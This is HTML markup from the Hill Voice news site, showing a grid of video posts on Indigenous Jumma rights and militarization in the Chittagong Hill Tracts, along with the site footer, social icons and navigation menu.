                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/08/cht-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/08/cht-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/08/cht-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/08/cht-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/08/cht-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/08/cht-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/08/cht-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/08/cht-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
                                                                            </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/21481/" rel="bookmark"><time class="entry-date published" datetime="2023-08-29T21:01:16+06:00">August 29, 2023</time><time class="updated" datetime="2023-08-29T21:01:17+06:00">August 29, 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                                    <article id="metro-article-21021" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-2 post-21021 post type-post status-publish format-standard has-post-thumbnail hentry category-videos tag-chakmavideo tag-chittagonghilltracts-2 tag-geneva-2 tag-hillvoice tag-newvideo tag-video">
                                                                    <div class="entry-image entry-image-large">
                                        <a href="https://hillvoice.net/priti-bindu-chakmas-statement-on-agenda-item-5-in-emrip-in-geneva-on-18-july/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/07/priti-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Priti Bindu Chakma&#8217;s Statement on Agenda Item 5 in EMRIP in Geneva on 18 July" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/07/priti-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/07/priti-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/07/priti-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/07/priti-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/07/priti-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/07/priti-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/07/priti-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
                                        <h3 class="entry-title entry-title-big"><a href="https://hillvoice.net/priti-bindu-chakmas-statement-on-agenda-item-5-in-emrip-in-geneva-on-18-july/" rel="bookmark">Priti Bindu Chakma&#8217;s Statement on Agenda Item 5 in EMRIP in Geneva on 18 July</a></h3>                                    </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/priti-bindu-chakmas-statement-on-agenda-item-5-in-emrip-in-geneva-on-18-july/" rel="bookmark"><time class="entry-date published" datetime="2023-07-18T17:17:38+06:00">July 18, 2023</time><time class="updated" datetime="2023-07-18T17:17:39+06:00">July 18, 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                                    <article id="metro-article-21007" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-3 post-21007 post type-post status-publish format-standard has-post-thumbnail hentry category-videos tag-augustina-chakma-2 tag-chakmavideo tag-chittagonghilltracts-2 tag-video">
                                                                    <div class="entry-image entry-image-medium">
                                        <a href="https://hillvoice.net/augustina-chakmas-statement-on-agenda-item-3-in-emrip-on-17-july/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/07/auht-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Augustina Chakma’s Statement on Agenda Item 3 in EMRIP on 17 July" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/07/auht-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/07/auht-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/07/auht-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/07/auht-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/07/auht-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/07/auht-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/07/auht-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/augustina-chakmas-statement-on-agenda-item-3-in-emrip-on-17-july/" rel="bookmark">Augustina Chakma’s Statement on Agenda Item 3 in EMRIP on 17 July</a></h3>                                    </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/augustina-chakmas-statement-on-agenda-item-3-in-emrip-on-17-july/" rel="bookmark"><time class="entry-date published" datetime="2023-07-18T00:57:19+06:00">July 18, 2023</time><time class="updated" datetime="2023-07-18T00:57:20+06:00">July 18, 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                                    <article id="metro-article-21003" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-4 post-21003 post type-post status-publish format-standard has-post-thumbnail hentry category-videos tag-army-4 tag-chakmavideo tag-hillvoice tag-humanright tag-video">
                                                                    <div class="entry-image entry-image-medium">
                                        <a href="https://hillvoice.net/mrgs-statement-on-militarization-in-cht-in-emrip-on-17-july/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/07/mrp-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="MRG&#8217;s Statement on militarization in CHT in EMRIP on 17 July" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/07/mrp-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/07/mrp-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/07/mrp-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/07/mrp-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/07/mrp-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/07/mrp-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/07/mrp-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/mrgs-statement-on-militarization-in-cht-in-emrip-on-17-july/" rel="bookmark">MRG&#8217;s Statement on militarization in CHT in EMRIP on 17 July</a></h3>                                    </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/mrgs-statement-on-militarization-in-cht-in-emrip-on-17-july/" rel="bookmark"><time class="entry-date published" datetime="2023-07-17T22:48:13+06:00">July 17, 2023</time><time class="updated" datetime="2023-07-17T22:48:14+06:00">July 17, 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                                    <article id="metro-article-20274" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-5 post-20274 post type-post status-publish format-standard has-post-thumbnail hentry category-videos tag-hillvoice tag-video">
                                                                    <div class="entry-image entry-image-medium">
                                        <a href="https://hillvoice.net/indigenous-jumma-activists-are-not-spared-from-surveillance-of-dgfi-in-the-un/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/05/dgfi-1-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Indigenous Jumma activists are not spared from surveillance of DGFI in the UN" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/05/dgfi-1-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/05/dgfi-1-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/05/dgfi-1-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/05/dgfi-1-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/05/dgfi-1-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/05/dgfi-1-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/05/dgfi-1-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/indigenous-jumma-activists-are-not-spared-from-surveillance-of-dgfi-in-the-un/" rel="bookmark">Indigenous Jumma activists are not spared from surveillance of DGFI in the UN</a></h3>                                    </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/indigenous-jumma-activists-are-not-spared-from-surveillance-of-dgfi-in-the-un/" rel="bookmark"><time class="entry-date published" datetime="2023-05-06T08:35:57+06:00">May 6, 2023</time><time class="updated" datetime="2023-05-06T08:35:58+06:00">May 6, 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                            </div>
                </div>
            </div>
</div></div>    </section>


</div><!--site-content-area-->



<footer id="colophon" class="site-footer  "   >

            <div class="theme-footer-top">
        <div class="wrapper">
            <div class="column-row">
                                        <div class="column footer-widget-1 column-4 column-sm-12">
                            <div id="block-6" class="widget widget-panel widget_block widget_text"><div class="widget-content">
<p> .</p>
</div></div>                        </div><!-- .footer-widget-1 -->
                                            <div class="column footer-widget-2 column-4 column-sm-12">
                            <div id="block-7" class="widget widget-panel widget_block"><div class="widget-content">
<h2 class="wp-block-heading">ABOUT US</h2>
</div></div><div id="block-8" class="widget widget-panel widget_block widget_text"><div class="widget-content">
<p><a href="https://www.hillvoice.net/">www.hillvoice.net</a><br>Editor: <strong><strong>P B Chakma (Canada)</strong></strong><br>Sub-Editor: <strong>Supriya Chakma</strong><br>Address: PO Box 48052, Kitchener RPO Williamsburg, ON N2E 4K6, Canada<br>E-mail: <a href="mailto:%20hillvoice.info@gmail.com">hillvoice.info@gmail.com</a>, <a href="mailto:%20hillvoice.news@gmail.com">hillvoice.news@gmail.com</a><br>WhatsApp: +1-929-349-9946</p>
</div></div>                        </div><!-- .footer-widget-2 -->
                                            <div class="column footer-widget-3 column-4 column-sm-12">
                            <div id="block-9" class="widget widget-panel widget_block"><div class="widget-content">
<h2 class="wp-block-heading">Follow Us</h2>
</div></div><div id="hill_voice_social_menu-2" class="widget widget-panel hill-voice-widget-social-menu"><div class="widget-content">        <div class="hill-voice-social-menu-widget style_1">
            <div class="footer-navigation"><ul id="menu-social-menu-1" class="hill-voice-social-icons reset-list-style"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25927"><a class="nav-facebook" href="https://www.facebook.com/HillVoice.Net"><span class="social-media-title">facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25928"><a class="nav-twitter" href="https://twitter.com/HillVoicenet"><span class="social-media-title">twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25929"><a class="nav-instagram" href="https://instagram.com"><span class="social-media-title">instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25930"><a class="nav-youtube" href="https://www.youtube.com/@hillvoice"><span class="social-media-title">youtube</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
</ul></div>        </div>
        </div></div>                        </div><!-- .footer-widget-3 -->
                                </div>
        </div>
    </div><!-- .theme-footer-top-->
                <div class="theme-footer-middle">
        <div class="wrapper">
                            <div class="footer-social-navigation"><ul id="menu-social-menu-2" class="theme-social-navigation theme-menu theme-footer-navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25927"><a class="nav-facebook" href="https://www.facebook.com/HillVoice.Net"><span class="screen-reader-text">facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25928"><a class="nav-twitter" href="https://twitter.com/HillVoicenet"><span class="screen-reader-text">twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25929"><a class="nav-instagram" href="https://instagram.com"><span class="screen-reader-text">instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25930"><a class="nav-youtube" href="https://www.youtube.com/@hillvoice"><span class="screen-reader-text">youtube</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
</ul></div>                    </div>
    </div><!-- .theme-footer-middle-->

    <div class="theme-footer-bottom">
    <div class="wrapper">
        <div class="theme-author-credit">
            <span class="theme-copyright-info">
                Copyright &copy; 2026 Hill Voice.            </span><!-- .theme-copyright-info -->
            <span class="theme-credit-info">All rights reserved.        </div><!-- .theme-author-credit-->
            </div>
</div><!-- .theme-footer-bottom-->

            <a id="theme-scroll-to-start" href="javascript:void(0)">
            <span class="screen-reader-text">Scroll to top</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="27" height="50" viewBox="0 0 55 100"><path fill="currentColor" d="M0 0 L30 32 L60 0"></path><path fill="currentColor" d="M0 20 L30 52 L60 20"></path><path fill="currentColor" d="M0 40 L30 72 L60 40"></path></svg>        </a>
            </footer><!-- #colophon -->






<div class="theme-offcanvas-panel theme-offcanvas-panel-menu">
    <div class="theme-offcanvas-header">
        <button id="theme-offcanvas-close" class="theme-button theme-button-transparent" aria-expanded="false">
            <span class="screen-reader-text">Close</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>        </button><!-- .nav-toggle -->
    </div>

    <div class="theme-offcanvas-content">
        <nav aria-label="Mobile" role="navigation">
            <ul id="theme-offcanvas-navigation" class="theme-offcanvas-menu reset-list-style">
                
                    <li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11478"><a href="https://hillvoice.net/">Home</a></li>
<li id="menu-item-11458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11458"><a href="https://hillvoice.net/categories/cht-issues/">CHT Issues</a></li>
<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11457"><a href="https://hillvoice.net/categories/cht-accord/">CHT Accord</a></li>
<li id="menu-item-11464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11464"><a href="https://hillvoice.net/categories/human-rights/">Human Rights</a></li>
<li id="menu-item-11465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11465"><a href="https://hillvoice.net/categories/indigenous-rights/">Indigenous Rights</a></li>
<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a href="https://hillvoice.net/categories/land-and-nr/">Land and NR</a></li>
<li id="menu-item-11461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11461"><a href="https://hillvoice.net/categories/development/">Development</a></li>
<li id="menu-item-11477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11477"><a href="https://hillvoice.net/categories/women/">Women</a></li>
<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11470"><a href="https://hillvoice.net/categories/minority/">Minority</a></li>
<li id="menu-item-11473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11473"><a href="https://hillvoice.net/categories/politics/">Politics</a></li>
<li id="menu-item-11466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11466"><a href="https://hillvoice.net/categories/international/">International</a></li>
<li id="menu-item-11467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11467"><a href="https://hillvoice.net/categories/interview/">Interview</a></li>
<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11460"><a href="https://hillvoice.net/categories/culture/">Culture</a></li>
<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11469"><a href="https://hillvoice.net/categories/lifestyles/">Lifestyles</a></li>
<li id="menu-item-11462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11462"><a href="https://hillvoice.net/categories/education/">Education</a></li>
<li id="menu-item-11471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11471"><a href="https://hillvoice.net/categories/opinion/">Opinion</a></li>
<li id="menu-item-11474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11474"><a href="https://hillvoice.net/categories/sports/">Sports</a></li>
<li id="menu-item-11476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11476"><a href="https://hillvoice.net/categories/videos/">Videos</a></li>
<li id="menu-item-69377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69377"><a href="https://hillvoice.net/photo-gallery-page/">Photo Gallery</a></li>

                    
            </ul><!-- .theme-offcanvas-navigation -->
        </nav>

                    <div class="theme-offcanvas-socialmenu">
                <div class="footer-social-navigation"><ul id="menu-social-menu-3" class="theme-social-navigation theme-menu theme-footer-navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25927"><a class="nav-facebook" href="https://www.facebook.com/HillVoice.Net"><span class="screen-reader-text">facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25928"><a class="nav-twitter" href="https://twitter.com/HillVoicenet"><span class="screen-reader-text">twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25929"><a class="nav-instagram" href="https://instagram.com"><span class="screen-reader-text">instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 